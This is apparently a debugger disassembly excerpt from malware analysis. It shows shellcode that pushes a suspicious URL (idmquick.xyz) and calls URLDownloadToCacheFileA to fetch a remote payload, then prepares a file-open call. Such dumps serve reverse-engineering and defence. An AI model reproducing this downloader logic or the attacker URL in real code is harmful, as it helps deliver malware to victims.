 001F1BBF 50 push eax
001F1BC0 50 push eax
001F1BC1 68 00010000 push 100
001F1BC6 53 push ebx
001F1BC7 51 push ecx ecx:"http://idmquick.xyz/jack/IvGRnMiDzgderQQteqNjNgKoIYqaLW6C"
001F1BC8 50 push eax
001F1BC9 FF57 24 call dword ptr ds:[edi+24]
001F1BCC 83F8 00 cmp eax,0
001F1BCF 75 52 jne 1F1C23
001F1BD1 31C0 xor eax,eax
001F1BD3 50 push eax
001F1BD4 6A 01 push 1
001F1BD6 6A 03 push 3
001F1BD8 50 push eax
001F1BD9 6A 01 push 1
001F1BDB 68 00000080 push 80000000
001F1BE0 53 push ebx
dword ptr ds:[edi+24]=[02150024 <&URLDownloadToCacheFileA>]=<urlmon.URLDownloadToCacheFileA>
001F1BC9